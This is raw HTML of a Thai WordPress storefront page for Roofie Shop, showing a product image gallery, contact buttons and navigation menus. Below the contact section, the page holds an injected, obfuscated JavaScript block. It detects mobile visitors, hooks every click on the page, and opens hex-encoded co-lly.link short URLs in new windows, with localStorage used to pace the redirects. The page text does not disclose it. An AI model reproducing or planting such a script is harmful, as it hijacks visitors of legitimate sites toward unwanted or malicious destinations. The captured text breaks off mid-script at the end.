                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-10-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-10-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-10-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-10-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-10-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-10.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-11-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-11-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-11-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-11-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-11-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-11-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-11.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-12-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-12-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-12-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-12-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-12-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-12-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-12.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-13-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-13-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-13-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-13-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-13-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-13-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-13.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-14-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-14-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-14-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-14-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-14-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-14-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-14.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-15-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-15-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-15-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-15-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-15-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-15-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-15.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-16-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-16-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-16-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-16-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-16-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-16-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-16.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-17-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-17-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-17-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-17-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-17-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-17-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-17.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-18-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-18-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-18-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-18-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-18-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-18-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-18.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-19-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-19-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-19-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-19-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-19-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-19-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-19.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-20-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-20-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-20-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-20-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-20-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-20-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-20.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
         </div>
Instagram has returned invalid data.
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:60px"></div>
	<section class="section dark" id="section_678709746">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row align-center"  id="row-37863237">
<div class="col medium-7 small-9 large-7"  ><div class="col-inner text-center"  >
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:25px"></div>
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:15px"></div>
<h2 class="uppercase"><span>ติดต่อเพื่อสั่งซื้อ</span></h2>
<div class="is-divider divider clearfix" style="background-color:rgb(255, 255, 255);"></div><!-- .divider -->
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:15px"></div>
<div class="row"  id="row-200548016">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_138932000">
		<a class="" href="https://line.me/ti/p/%40roofieshop" target="_blank" rel="noopener noreferrer" >				<div data-animate="fadeInLeft">		<div class="img-inner image-fade-out dark" >
			<img width="300" height="80" src="https://roofieshop.com/wp-content/uploads/2018/09/add-line.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
		</div>				</a>		
<style scope="scope">

#image_138932000 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1899836168">
		<a class="" href="tel:0646654904" target="_self" >				<div data-animate="fadeInRight">		<div class="img-inner image-fade-out dark" >
			<img width="300" height="80" src="https://roofieshop.com/wp-content/uploads/2018/09/call-phone.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
		</div>				</a>		
<style scope="scope">

#image_1899836168 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
</div>
</div></div>

<style scope="scope">

</style>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_678709746 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #92dce3;
}
</style>
	</section>
	
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx50x4bx77x33x63x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx6ax78x64x35x63x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx4dx6bx41x38x63x378','abs','-local-storage','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx76x4ex67x39x63x309','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx56x68x59x34x63x304','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx6ax50x45x37x63x357','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx68x4cx4cx32x63x392','floor','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx45x51x6ex36x63x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx56x56x6ax30x63x310','x68x74x74x70x3ax2fx2fx63x6fx2dx6cx6cx79x2ex6cx69x6ex6bx2fx58x76x4fx31x63x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Privacy | Condition          </div>
                      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-284 current_page_item menu-item-408"><a href="https://roofieshop.com/" aria-current="page">หน้าหลัก</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://roofieshop.com/products/">สินค้า</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://roofieshop.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://roofieshop.com/how-to-buy/">วิธีการสั่งซื้อ</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://roofieshop.com/portfolio/">ผลงานของเรา</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://roofieshop.com/qa/">คำถามที่พบบ่อย</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://roofieshop.com/blog/">บทความน่ารู้</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://roofieshop.com/contact/">ติดต่อเรา</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://roofieshop.com/home-eng/">English</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Roofie Shop</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-284 current_page_item menu-item-has-children menu-item-286"><a href="https://roofieshop.com/" class="nav-top-link">Home</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://roofieshop.com/home-eng/">English</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://roofieshop.com/products/" class="nav-top-link">สินค้า</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-classic/">รุ่น Classic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-flexi/">รุ่น Flexi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-droparm/">รุ่น Droparm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://roofieshop.com/promotion/" class="nav-top-link">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://roofieshop.com/how-to-buy/" class="nav-top-link">วิธีการสั่งซื้อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://roofieshop.com/portfolio/" class="nav-top-link">ผลงานของเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://roofieshop.com/qa/" class="nav-top-link">คำถามที่พบบ่อย</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://roofieshop.com/blog/" class="nav-top-link">บทความน่ารู้</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://roofieshop.com/contact/" class="nav-top-link">ติดต่อเรา</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/roofieshop" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a></div></li><li class="html custom html_topbar_right"><script>
!function (w, d, t) {
